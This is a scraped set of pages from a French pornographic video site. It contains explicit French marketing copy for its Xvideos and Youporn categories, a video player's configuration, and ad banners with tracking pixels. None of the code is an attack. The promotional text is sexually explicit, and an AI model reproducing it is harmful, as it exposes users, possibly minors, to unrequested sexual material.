gratuit au monde, offrant aux spectateurs et aux fans la meilleure s\u00e9lection de vid\u00e9os pornographiques HD et de nombreux autres contenus XXX. Avec un choix de plus de 5 millions de vid\u00e9os et des centaines de nouvelles vid\u00e9os ajout\u00e9es chaque jour, Xvideos est le site unique pour le porno le plus orgasmique et le plus torride du monde. Gr\u00e2ce \u00e0 son excellente s\u00e9lection et \u00e0 la qualit\u00e9 de ses vid\u00e9os, Xvideos est devenu le site incontournable pour tous ceux qui cherchent \u00e0 se rassasier des derni\u00e8res vid\u00e9os pornographiques les plus chaudes.<\/span>\r\n<h2><span style=\"font-weight: 400\">Notre cat\u00e9gorie Xvideos<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Chez Pornofrancais.xxx, nous avons la meilleure collection de vid\u00e9os Xvideos. Notre cat\u00e9gorie Xvideos est la destination parfaite pour toutes vos envies de porno. Des sc\u00e8nes solo les plus \u00e9rotiques et passionn\u00e9es, aux gangbangs les plus sauvages et les plus sales, en passant par les f\u00e9tiches les plus exotiques et les plus tabous - nous avons tout cela et bien plus encore. Avec notre vaste s\u00e9lection de vid\u00e9os XXX de Xvideos, vous \u00eates s\u00fbr de trouver de quoi satisfaire vos d\u00e9sirs les plus fous. Nos vid\u00e9os HD constituent la plateforme id\u00e9ale pour prendre votre pied et profiter des vid\u00e9os Xvideos les plus chaudes.<\/span>\r\n<h2><span style=\"font-weight: 400\">Xvids Stars du porno et sexe<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Des stars du porno les plus sexy aux d\u00e9butants les plus coquins, Xvideos est l'endroit o\u00f9 regarder certains des actes sexuels les plus sexy et les plus excitants du web. Parcourez des milliers de vid\u00e9os avec les stars du porno les plus sexy et les plus talentueuses qui s'amusent et se font plaisir dans toutes les positions les plus excitantes. Notre cat\u00e9gorie Xvideos vous offre le sexe le plus sauvage, le plus sale et le plus objectif que vous puissiez imaginer. Qu'il s'agisse d'un trio torride, d'un t\u00eate-\u00e0-t\u00eate passionn\u00e9 ou d'un gangbang, vous trouverez tout cela et bien plus encore sur Xvideos.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Ne manquez pas les vid\u00e9os Xvideos les plus excitantes et les plus orgasmiques. Restez sur Pornofrancais.xxx et explorez notre cat\u00e9gorie Xvideos pour les vid\u00e9os XXX les plus chaudes et les plus sales. Assurez-vous de revenir souvent pour de nouvelles vid\u00e9os HD et pr\u00e9parez-vous \u00e0 vivre les vid\u00e9os Xvideos les plus stimulantes et les plus satisfaisantes que vous n'ayez jamais vues.<\/span>","parent":0,"count":202,"filter":"raw","cat_ID":5,"category_count":202,"category_description":"<span style=\"font-weight: 400\">Xvideos est le premier site pornographique gratuit au monde, offrant aux spectateurs et aux fans la meilleure s\u00e9lection de vid\u00e9os pornographiques HD et de nombreux autres contenus XXX. Avec un choix de plus de 5 millions de vid\u00e9os et des centaines de nouvelles vid\u00e9os ajout\u00e9es chaque jour, Xvideos est le site unique pour le porno le plus orgasmique et le plus torride du monde. Gr\u00e2ce \u00e0 son excellente s\u00e9lection et \u00e0 la qualit\u00e9 de ses vid\u00e9os, Xvideos est devenu le site incontournable pour tous ceux qui cherchent \u00e0 se rassasier des derni\u00e8res vid\u00e9os pornographiques les plus chaudes.<\/span>\r\n<h2><span style=\"font-weight: 400\">Notre cat\u00e9gorie Xvideos<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Chez Pornofrancais.xxx, nous avons la meilleure collection de vid\u00e9os Xvideos. Notre cat\u00e9gorie Xvideos est la destination parfaite pour toutes vos envies de porno. Des sc\u00e8nes solo les plus \u00e9rotiques et passionn\u00e9es, aux gangbangs les plus sauvages et les plus sales, en passant par les f\u00e9tiches les plus exotiques et les plus tabous - nous avons tout cela et bien plus encore. Avec notre vaste s\u00e9lection de vid\u00e9os XXX de Xvideos, vous \u00eates s\u00fbr de trouver de quoi satisfaire vos d\u00e9sirs les plus fous. Nos vid\u00e9os HD constituent la plateforme id\u00e9ale pour prendre votre pied et profiter des vid\u00e9os Xvideos les plus chaudes.<\/span>\r\n<h2><span style=\"font-weight: 400\">Xvids Stars du porno et sexe<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Des stars du porno les plus sexy aux d\u00e9butants les plus coquins, Xvideos est l'endroit o\u00f9 regarder certains des actes sexuels les plus sexy et les plus excitants du web. Parcourez des milliers de vid\u00e9os avec les stars du porno les plus sexy et les plus talentueuses qui s'amusent et se font plaisir dans toutes les positions les plus excitantes. Notre cat\u00e9gorie Xvideos vous offre le sexe le plus sauvage, le plus sale et le plus objectif que vous puissiez imaginer. Qu'il s'agisse d'un trio torride, d'un t\u00eate-\u00e0-t\u00eate passionn\u00e9 ou d'un gangbang, vous trouverez tout cela et bien plus encore sur Xvideos.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Ne manquez pas les vid\u00e9os Xvideos les plus excitantes et les plus orgasmiques. Restez sur Pornofrancais.xxx et explorez notre cat\u00e9gorie Xvideos pour les vid\u00e9os XXX les plus chaudes et les plus sales. Assurez-vous de revenir souvent pour de nouvelles vid\u00e9os HD et pr\u00e9parez-vous \u00e0 vivre les vid\u00e9os Xvideos les plus stimulantes et les plus satisfaisantes que vous n'ayez jamais vues.<\/span>","cat_name":"Xvideos","category_nicename":"xvideos","category_parent":0},{"term_id":4,"name":"Youporn","slug":"youporn","term_group":0,"term_taxonomy_id":4,"taxonomy":"category","description":"<h2>Les sc\u00e8nes de sexe chaudes in\u00e9gal\u00e9es de Youporn Fran\u00e7aise<\/h2>\r\nC'est avec une immense fiert\u00e9 que nous vous pr\u00e9sentons, l'in\u00e9galable Youporn Fran\u00e7aise. Youporn est l'un de ces sites qui vous prendront vraiment par surprise. Il propose un large \u00e9ventail de cat\u00e9gories de sexe qui r\u00e9pondent \u00e0 tous les d\u00e9sirs imaginables et est constamment mis \u00e0 jour, ce qui garantit que vous ne serez jamais \u00e0 court de contenu \u00e0 appr\u00e9cier.\r\n\r\nPrenez, par exemple, les sc\u00e8nes de sexe que vous aimez. Vous \u00eates passionn\u00e9 par le porno gay ? Eh bien, Youporn Fran\u00e7aise en propose en abondance. Ou peut-\u00eatre souhaitez-vous explorer les rencontres sexuelles interraciales et multiculturelles, l'homo- et la bisexualit\u00e9, les massages \u00e9rotiques \u00e0 rebondissements, ou m\u00eame le hentai - la derni\u00e8re folie en mati\u00e8re d'animation \u00e9rotique japonaise. Vous trouverez tout cela, et bien plus encore, en un seul endroit pratique sur www.youporn.com.\r\n<h2>La cr\u00e8me de la cr\u00e8me de youporno se trouve sur PornoFrancais.xxx<\/h2>\r\nEn plus de la diversit\u00e9 de son contenu, Youporn Fran\u00e7aise propose \u00e9galement des shows de webcam en direct, o\u00f9 vous pouvez regarder l'action se d\u00e9rouler en temps r\u00e9el, sans censure. Le site dispose \u00e9galement d'une fonction de recherche robuste qui vous permet de filtrer le contenu en fonction de la popularit\u00e9, des \u00e9valuations des utilisateurs, du nombre de followers et de l'historique de visionnage. Si une vid\u00e9o a \u00e9t\u00e9 largement visionn\u00e9e et comment\u00e9e, elle doit \u00eatre bonne, non ? Youporn Fran\u00e7aise l'a bien compris, et c'est pourquoi elle vous permet de trouver facilement ce que vous cherchez.\r\n\r\nUn autre avantage de Youporn Fran\u00e7aise est la possibilit\u00e9 d'afficher les vid\u00e9os r\u00e9cemment t\u00e9l\u00e9charg\u00e9es. C'est incroyablement pratique, car il est souvent difficile de trouver du nouveau contenu sur d'autres sites. Mais Youporn Fran\u00e7aise a pris cela en consid\u00e9ration, et cela semble \u00eatre l'une des caract\u00e9ristiques les plus appr\u00e9ci\u00e9es du site.\r\n<h2>Nous vous apportons le meilleur de Youporn<\/h2>\r\nEt, comme un bonus sp\u00e9cial, Youporn Fran\u00e7aise vous permet de filtrer les vid\u00e9os en fonction de leur dur\u00e9e. C'est une fonction que l'on ne trouve pas souvent sur d'autres sites et qui est incroyablement utile. Imaginez que vous \u00eates chez vous et que vous voulez regarder une vid\u00e9o, mais que vous n'avez pas beaucoup de temps. Ou bien, vous voulez peut-\u00eatre vous laisser tenter par une vid\u00e9o plus longue pour une exp\u00e9rience plus immersive. Sur PornoFrancais.xxx, nous comprenons cela et c'est pourquoi nous vous facilitons la t\u00e2che pour trouver la vid\u00e9o parfaite pour le temps dont vous disposez.\r\n<h2>Youporn.com, le portail de ceux qui aiment baiser<\/h2>\r\nEt n'oublions pas que la \"baise\" englobe un large \u00e9ventail d'activit\u00e9s, du sexe oral au massage \u00e9rotique et tout ce qui se trouve entre les deux. Les plaisirs du sexe sont infinis et il faut en profiter au maximum. Et c'est exactement ce que vous pouvez faire sur Youporn Fran\u00e7aise. Alors, allez-y et laissez-vous tenter par les plaisirs illimit\u00e9s qui vous attendent sur ce site porno de premier choix.","parent":0,"count":134,"filter":"raw","cat_ID":4,"category_count":134,"category_description":"<h2>Les sc\u00e8nes de sexe chaudes in\u00e9gal\u00e9es de Youporn Fran\u00e7aise<\/h2>\r\nC'est avec une immense fiert\u00e9 que nous vous pr\u00e9sentons, l'in\u00e9galable Youporn Fran\u00e7aise. Youporn est l'un de ces sites qui vous prendront vraiment par surprise. Il propose un large \u00e9ventail de cat\u00e9gories de sexe qui r\u00e9pondent \u00e0 tous les d\u00e9sirs imaginables et est constamment mis \u00e0 jour, ce qui garantit que vous ne serez jamais \u00e0 court de contenu \u00e0 appr\u00e9cier.\r\n\r\nPrenez, par exemple, les sc\u00e8nes de sexe que vous aimez. Vous \u00eates passionn\u00e9 par le porno gay ? Eh bien, Youporn Fran\u00e7aise en propose en abondance. Ou peut-\u00eatre souhaitez-vous explorer les rencontres sexuelles interraciales et multiculturelles, l'homo- et la bisexualit\u00e9, les massages \u00e9rotiques \u00e0 rebondissements, ou m\u00eame le hentai - la derni\u00e8re folie en mati\u00e8re d'animation \u00e9rotique japonaise. Vous trouverez tout cela, et bien plus encore, en un seul endroit pratique sur www.youporn.com.\r\n<h2>La cr\u00e8me de la cr\u00e8me de youporno se trouve sur PornoFrancais.xxx<\/h2>\r\nEn plus de la diversit\u00e9 de son contenu, Youporn Fran\u00e7aise propose \u00e9galement des shows de webcam en direct, o\u00f9 vous pouvez regarder l'action se d\u00e9rouler en temps r\u00e9el, sans censure. Le site dispose \u00e9galement d'une fonction de recherche robuste qui vous permet de filtrer le contenu en fonction de la popularit\u00e9, des \u00e9valuations des utilisateurs, du nombre de followers et de l'historique de visionnage. Si une vid\u00e9o a \u00e9t\u00e9 largement visionn\u00e9e et comment\u00e9e, elle doit \u00eatre bonne, non ? Youporn Fran\u00e7aise l'a bien compris, et c'est pourquoi elle vous permet de trouver facilement ce que vous cherchez.\r\n\r\nUn autre avantage de Youporn Fran\u00e7aise est la possibilit\u00e9 d'afficher les vid\u00e9os r\u00e9cemment t\u00e9l\u00e9charg\u00e9es. C'est incroyablement pratique, car il est souvent difficile de trouver du nouveau contenu sur d'autres sites. Mais Youporn Fran\u00e7aise a pris cela en consid\u00e9ration, et cela semble \u00eatre l'une des caract\u00e9ristiques les plus appr\u00e9ci\u00e9es du site.\r\n<h2>Nous vous apportons le meilleur de Youporn<\/h2>\r\nEt, comme un bonus sp\u00e9cial, Youporn Fran\u00e7aise vous permet de filtrer les vid\u00e9os en fonction de leur dur\u00e9e. C'est une fonction que l'on ne trouve pas souvent sur d'autres sites et qui est incroyablement utile. Imaginez que vous \u00eates chez vous et que vous voulez regarder une vid\u00e9o, mais que vous n'avez pas beaucoup de temps. Ou bien, vous voulez peut-\u00eatre vous laisser tenter par une vid\u00e9o plus longue pour une exp\u00e9rience plus immersive. Sur PornoFrancais.xxx, nous comprenons cela et c'est pourquoi nous vous facilitons la t\u00e2che pour trouver la vid\u00e9o parfaite pour le temps dont vous disposez.\r\n<h2>Youporn.com, le portail de ceux qui aiment baiser<\/h2>\r\nEt n'oublions pas que la \"baise\" englobe un large \u00e9ventail d'activit\u00e9s, du sexe oral au massage \u00e9rotique et tout ce qui se trouve entre les deux. Les plaisirs du sexe sont infinis et il faut en profiter au maximum. Et c'est exactement ce que vous pouvez faire sur Youporn Fran\u00e7aise. Alors, allez-y et laissez-vous tenter par les plaisirs illimit\u00e9s qui vous attendent sur ce site porno de premier choix.","cat_name":"Youporn","category_nicename":"youporn","category_parent":0}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/themes/eroz/public/js/eroz-public.js?ver=1.0.23' id='funciones_public-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
		</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 170/377 objects using memcache

Served from: www.pornofrancais.xxx @ 2026-01-21 21:24:56 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videos.pornofrancais.xxx/player/index/455129/523/15820
body_size: 3793
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Player</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="refresh" content="7200">
            <link  rel="shortcut icon" type="images/x-icon" href="https://videos.pornofrancais.xxx/images/favicon.ico?ver=1768405173" />    <link href="https://fonts.googleapis.com/css?family=Material+Icons+Sharp" rel="stylesheet">

    
    <style>
        html,
        body {
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
            overflow: hidden;
        }
    </style>
</head>

<body>
    <div id="vhsPlayer"></div>
    <script>
        ! function(t) {
            function e() {
                var e = this || self;
                e.globalThis = e;
                delete t.prototype._T_;
            }
            "object" != typeof globalThis && (this ? e() : (t.defineProperty(t.prototype, "_T_", {
                configurable: true,
                get: e
            }), _T_));
        }(Object);
    </script>

    <script src="https://videos.pornofrancais.xxx/js/testEs6.js?ver=1768405173&1"></script>
    <link href="https://videos.pornofrancais.xxx/js/new-player/dist/assets/style_v1.5.9.css?ver=1768405257&1" rel="stylesheet">
    <script src="https://videos.pornofrancais.xxx/js/new-player/dist/assets/main_v1.5.9.js?ver=1768405257&1"></script>

    <script>
        window.player_args = window.player_args || [];
        window.player_args.push({"elementId":"vhsPlayer","autoplay":false,"debug":false,"muted":false,"playsInline":true,"addBigPlayButton":false,"plugins":{"thumbnails":{"src":"https:\/\/image-cdn.pornofrancais.xxx\/thumbs\/2021\/03\/455129\/clips\/455129_storyboard_full.vtt","kind":"thumbnails"},"subtitles":[],"localization":{"de":{"DISABLE_ADBLOCKER":"Bitte deaktivieren Sie Ihren Werbeblocker!","VIDEO_OFFERED_BY":"Video angeboten von","REPORT":"Melden","DMCA":"Urheberrecht","SPAM":"Spam","NOT_PORN":"Nicht pornografisch","UNDERAGE":"Minderj\u00e4hrig","OTHER":"Andere","EMAIL":"E-Mail","COMMENT":"Kommentar","SUBMIT":"Absenden","CLOSE":"Schlie\u00dfen","REASON":"Grund","INVALID_EMAIL":"Bitte geben Sie eine g\u00fcltige E-Mail-Adresse ein.","REASON_REQUIRED":"Bitte w\u00e4hlen Sie einen Grund aus.","COMMENT_REQUIRED":"Bitte geben Sie einen Kommentar ein."},"en":{"DISABLE_ADBLOCKER":"Please disable your ad blocker!","VIDEO_OFFERED_BY":"Video offered by","REPORT":"Report","DMCA":"Copyright","SPAM":"Spam","NOT_PORN":"Not porn","UNDERAGE":"Underage","OTHER":"Other","EMAIL":"Email","COMMENT":"Comment","SUBMIT":"Submit","CLOSE":"Close","REASON":"Reason","INVALID_EMAIL":"Please enter a valid email address.","REASON_REQUIRED":"Please select a reason.","COMMENT_REQUIRED":"Please enter a comment."},"es":{"DISABLE_ADBLOCKER":"\u00a1Desactiva tu bloqueador de anuncios!","VIDEO_OFFERED_BY":"V\u00eddeo ofrecido por","REPORT":"Reportar","DMCA":"Derechos de autor","SPAM":"Spam","NOT_PORN":"No pornogr\u00e1fico","UNDERAGE":"Menor de edad","OTHER":"Otro","EMAIL":"Correo electr\u00f3nico","COMMENT":"Comentario","SUBMIT":"Enviar","CLOSE":"Cerrar","REASON":"Raz\u00f3n","INVALID_EMAIL":"Por favor, ingrese una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","REASON_REQUIRED":"Por favor, seleccione una raz\u00f3n.","COMMENT_REQUIRED":"Por favor, ingrese un comentario."},"fr":{"DISABLE_ADBLOCKER":"D\u00e9sactivez votre bloqueur de publicit\u00e9s S'il vous plait!","VIDEO_OFFERED_BY":"Vid\u00e9o offerte par","REPORT":"Rapport","DMCA":"Droits d\u2019auteur","SPAM":"Spam","NOT_PORN":"Pas pornographique","UNDERAGE":"Mineur","OTHER":"Autre","EMAIL":"E-mail","COMMENT":"Commentaire","SUBMIT":"Soumettre","CLOSE":"Fermer","REASON":"Raison","INVALID_EMAIL":"Veuillez saisir une adresse e-mail valide.","REASON_REQUIRED":"Veuillez s\u00e9lectionner une raison.","COMMENT_REQUIRED":"Veuillez saisir un commentaire."},"it":{"DISABLE_ADBLOCKER":"Si prega di disattivare il blocco pubblicitario!","VIDEO_OFFERED_BY":"Video offerto da","REPORT":"Segnala","DMCA":"Copyright","SPAM":"Spam","NOT_PORN":"Non pornografico","UNDERAGE":"Minorenne","OTHER":"Altro","EMAIL":"Email","COMMENT":"Commento","SUBMIT":"Invia","CLOSE":"Chiudi","REASON":"Motivo","INVALID_EMAIL":"Per favore inserisci un indirizzo email valido.","REASON_REQUIRED":"Per favore seleziona un motivo.","COMMENT_REQUIRED":"Per favore inserisci un commento."},"pl":{"DISABLE_ADBLOCKER":"Schakel uw adblocker uit!","VIDEO_OFFERED_BY":"Video aangeboden door","REPORT":"Zg\u0142o\u015b","DMCA":"Prawa autorskie","SPAM":"Spam","NOT_PORN":"Nie porno","UNDERAGE":"Nieletni","OTHER":"Inne","EMAIL":"E-mail","COMMENT":"Komentarz","SUBMIT":"Wy\u015blij","CLOSE":"Zamknij","REASON":"Pow\u00f3d","INVALID_EMAIL":"Prosz\u0119 wprowadzi\u0107 prawid\u0142owy adres e-mail.","REASON_REQUIRED":"Prosz\u0119 wybra\u0107 pow\u00f3d.","COMMENT_REQUIRED":"Prosz\u0119 wprowadzi\u0107 komentarz."},"pt":{"DISABLE_ADBLOCKER":"Por favor, desative o seu bloqueador de an\u00fancios!","VIDEO_OFFERED_BY":"V\u00eddeo oferecido por","REPORT":"Denunciar","DMCA":"Direitos autorais","SPAM":"Spam","NOT_PORN":"N\u00e3o \u00e9 pornografia","UNDERAGE":"Menor de idade","OTHER":"Outro","EMAIL":"E-mail","COMMENT":"Coment\u00e1rio","SUBMIT":"Enviar","CLOSE":"Fechar","REASON":"Motivo","INVALID_EMAIL":"Por favor, insira um endere\u00e7o de e-mail v\u00e1lido.","REASON_REQUIRED":"Por favor, selecione um motivo.","COMMENT_REQUIRED":"Por favor, insira um coment\u00e1rio."},"ru":{"DISABLE_ADBLOCKER":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0449\u0438\u043a \u0440\u0435\u043a\u043b\u0430\u043c\u044b!","VIDEO_OFFERED_BY":"\u0412\u0438\u0434\u0435\u043e \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043e","REPORT":"\u041f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c\u0441\u044f","DMCA":"\u0410\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u0435 \u043f\u0440\u0430\u0432\u043e","SPAM":"\u0421\u043f\u0430\u043c","NOT_PORN":"\u041d\u0435 \u043f\u043e\u0440\u043d\u043e\u0433\u0440\u0430\u0444\u0438\u044f","UNDERAGE":"\u041d\u0435\u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e\u043b\u0435\u0442\u043d\u0438\u0439","OTHER":"\u0414\u0440\u0443\u0433\u043e\u0435","EMAIL":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","COMMENT":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","SUBMIT":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","CLOSE":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","REASON":"\u041f\u0440\u0438\u0447\u0438\u043d\u0430","INVALID_EMAIL":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b.","REASON_REQUIRED":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u0443.","COMMENT_REQUIRED":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439."}},"accentColor":{"played":"#ff6024"},"poster":{"src":"https:\/\/image-cdn.pornofrancais.xxx\/thumbs\/2021\/03\/455129\/1280x720\/clips\/19.jpg"},"adBlockDetector":false,"download":[{"src":"https:\/\/videos.pornofrancais.xxx\/download\/index\/455129\/523\/2adddceae76a45540f11f81a956a7539\/360","label":"360p","size":"30 MB"},{"src":"https:\/\/videos.pornofrancais.xxx\/download\/index\/455129\/523\/2adddceae76a45540f11f81a956a7539\/468","label":"468p","size":"51 MB"},{"src":"https:\/\/videos.pornofrancais.xxx\/download\/index\/455129\/523\/2adddceae76a45540f11f81a956a7539\/720","label":"720p","size":"113 MB"},{"src":"https:\/\/videos.pornofrancais.xxx\/download\/index\/455129\/523\/2adddceae76a45540f11f81a956a7539\/1080","label":"1080p","size":"241 MB"}],"adOverlay":{"src":"\/\/platform.pnperf.com\/pool\/1760\/?domain=pornofrancais.xxx","kind":"iframe","height":"250","width":"300"},"postMessage":{"originSecretSend":"ewkplrpms","originSecretRead":"ewkplrpmr","domain":"pornofrancais.xxx","params":{"video_id":"455129"},"events":["playing","play","ready","pause","ended","seeked","seek","seeking","currentTime","snapshot","mute","autoplay","markerShown","markerHidden","fullScreenIn","fullScreenOut","adStart","adComplete","adSkip"]},"producer":{"button":{"startText":"Vid\u00e9o compl\u00e8te","endText":"t\u00e9l\u00e9charger la vid\u00e9o compl\u00e8te"},"name":"Brazzers","logo":"https:\/\/image-cdn.pornofrancais.xxx\/producers\/1.png?ver=1703236714","mode":"DEFAULT","link":"L3BsYXllci9wcm9kdWNlcl9yZWRpcmVjdC8xLzUyMy80NTUxMjk="},"errorTracker":{"params":{"videoId":"455129"},"event":"player_error","rate":1},"statsCollector":{"url":"https:\/\/wstats.slashed.cloud\/api\/add_stat","key":"611b53a0ba02fc6e104f33d3ee1574c8","group":"ewok_video_qualities","params":{"videoId":"455129","streamingMethod":"HLS","codec":"AUTO"},"watchTime":15},"reportDialog":{"url":"https:\/\/videos.pornofrancais.xxx\/player\/report_video\/1co0rte18k5aa79oqrjophkrm5\/455129\/27856\/2","reasons":["DMCA","SPAM","NOT_PORN","UNDERAGE","OTHER"],"buttonColor":"#ff6024"},"volumePersister":true,"animatedPlayButton":true,"safeMode":{"originSecretSend":"ewkplrpms","originSecretRead":"ewkplrpmr","domain":"pornofrancais.xxx","data":{"country_id":222,"region_code":"US-OH","country_classification":0,"video_status":"ENABLED","video_timestamp":0,"timestamps":{"30":"0"},"classifications":{"0":"sfw","10":"nudity","20":"erotic","30":"porn"},"player_mode":"safe","blur_poster":true}}},"tracks":[],"src":[{"src":"https:\/\/video-cdn.pornofrancais.xxx\/videos\/423590_KpQTMA3pweM7NL\/A6P9VbRePivXM6TO_PWX1Q\/1769037897\/master.m3u8","type":"application\/x-mpegurl","codec":"AUTO"},{"type":"multi-progressive","codec":"h264","srcSet":[{"src":"https:\/\/video-cdn.pornofrancais.xxx\/videos\/423590_KpQTMA3pweM7NL\/qid3894v1_h264_4000_1080.mp4?md5=-QeFJBEb0AqSb66nQ9qDgQ&expires=1769037897","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"1080p","active":false},{"src":"https:\/\/video-cdn.pornofrancais.xxx\/videos\/423590_KpQTMA3pweM7NL\/qid3891v1_h264_1800_720.mp4?md5=C07J_rIhRcSPGNTYOgtQew&expires=1769037897","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"720p","active":false},{"src":"https:\/\/video-cdn.pornofrancais.xxx\/videos\/423590_KpQTMA3pweM7NL\/qid3888v1_h264_800_468.mp4?md5=C_bDz-d6Y22hsZvnofMVNA&expires=1769037897","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"468p","active":false},{"src":"https:\/\/video-cdn.pornofrancais.xxx\/videos\/423590_KpQTMA3pweM7NL\/qid3885v1_h264_450_360.mp4?md5=cyUfgCPygy-ORJzsl_MQUQ&expires=1769037897","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"360p","active":false}]}],"persister":{"prefix":"player_persister","expiresIn":2592000000},"language":"fr"});
    </script>

    <script type="module" src="https://stats.slashed.cloud/codec-support.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2ca2541d1614372b2bcc06c91fa815b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plx.pornofrancais.xxx/zone/3017
body_size: 1147
content:
<!DOCTYPE html>
<html>
<head>
        <title>...</title>
    <meta name="robots" content="none" />
		<style>
	* {margin: 0;padding: 0;}
	iframe{margin:0;padding:0;border:0 none}
	html, body {width: 100%;height: 100%;position: relative;text-align: center;border: 0;}
	a,img {border:0;}
	</style>
</head>
<body>
<!-- BEGIN BANNER: IMAGE -->
<div style="display: table-cell; vertical-align: middle; width: 300px; height:  250px;">
	<a href="https://plx.pornofrancais.xxx/o/go/[base64]" target="_blank" rel="nofollow sponsored"><img src="//cdn-promox.pnperf.com/pmt/688/24961.gif?ver=20221125125022"></a>
</div>
<!-- END BANNER: IMAGE -->
<!-- BEGIN: PIXEL TAG BULK --><script type="text/javascript">(function () {new Image().src = "https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image";})();</script><noscript><div style="display:none;"><img src="https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image" width="1" height="1" style="border-style:none;" alt=""/></div></noscript><!-- END: PIXEL TAG BULK --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2ca2541d1614372b2bcc06c91fa815b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- P:3028--><!-- BEGIN: PIXEL TAG BULK --><script type="text/javascript">(function () {new Image().src = "https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image";})();</script><noscript><div style="display:none;"><img src="https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image" width="1" height="1" style="border-style:none;" alt=""/></div></noscript><!-- END: PIXEL TAG BULK -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://platform.pnperf.com/pool/1760/?domain=pornofrancais.xxx
body_size: 1024
content:
<!DOCTYPE html>
<html>
<head>
        <title>...</title>
    <meta name="robots" content="none" />
		<style>
	* {margin: 0;padding: 0;}
	iframe{margin:0;padding:0;border:0 none}
	html, body {width: 100%;height: 100%;position: relative;text-align: center;border: 0;}
	a,img {border:0;}
	</style>
</head>
<body>
<!-- BEGIN BANNER: IMAGE -->
<div style="display: table-cell; vertical-align: middle; width: 300px; height:  250px;">
	<a href="https://platform.pnperf.com/o/go/[base64]" target="_blank" rel="nofollow sponsored"><img src="//cdn-promox.pnperf.com/pmt/1006/55667.gif?ver=20201022160058"></a>
</div>
<!-- END BANNER: IMAGE -->
